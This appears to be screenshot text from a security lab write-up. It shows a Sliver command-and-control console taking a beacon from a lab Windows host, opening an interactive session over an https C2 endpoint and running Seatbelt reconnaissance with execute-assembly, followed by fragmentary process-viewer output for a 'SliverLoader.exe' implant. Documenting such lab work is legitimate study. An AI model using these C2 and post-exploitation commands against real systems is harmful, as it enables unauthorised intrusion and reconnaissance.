 [*] Beacon 4e662c3a CIVILIAN_KAREN - 192.168.243.130:50566 (DESKTOP-OK
NMQGI) - windows/amd64 - Sun, 30 Jun 2024 17:32:42 CEST
sliver > beacons
ID Name Transport Hostname Username
Operating System Last Check-In Next Check-In
========== ================ =========== ================= ========== =
================= =============== ===============
4e662c3a CIVILIAN_KAREN http(s) DESKTOP-OKNMQGI s4dbrd
windows/amd64 2s 15s
sliver > use 4e662c3a-3077-409d-9a68-106b5e197534
[*] Active beacon CIVILIAN_KAREN (4e662c3a-3077-409d-9a68-106b5e197534
)
sliver (CIVILIAN_KAREN) > interactive
[*] Using beacon's active C2 endpoint: https://192.168.243.139:443
[*] Tasked beacon CIVILIAN_KAREN (4c0e08b0)
[*] Session 54e399c4 CIVILIAN_KAREN - 192.168.243.130:50578 (DESKTOP-O
KNMQGI) - windows/amd64 - Sun, 30 Jun 2024 17:33:02 CEST
sliver (CIVILIAN_KAREN) > use 54e399c4-1fb6-4b5f-a3c2-a4a471397f03
[*] Active session CIVILIAN_KAREN (54e399c4-1fb6-4b5f-a3c2-a4a471397f0
3)
sliver (CIVILIAN_KAREN) > execute-assembly /opt/tools/Seatbelt.exe -gr
oup=All
Executing assembly ...
Windows 10 x64
Blog
Linux Pruebas
Tails
IDA PRO
Windows 10 Pruebas
Sliver
Name PID CPU I/O total ... Private b... User name Description
SliverLoader.exe 11468 0.02 86 B/s 229.34 MB DESKTOP-OKN...\s4dbrd SliverLoader
SliverLoader.exe (11468) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles .NET assemblies .NET performance GPU Disk and Network Comment
Structure ID Flags Path
Unable to start the event tracing session: Se devolvió esta operación porque se agotó el tiempo de espera.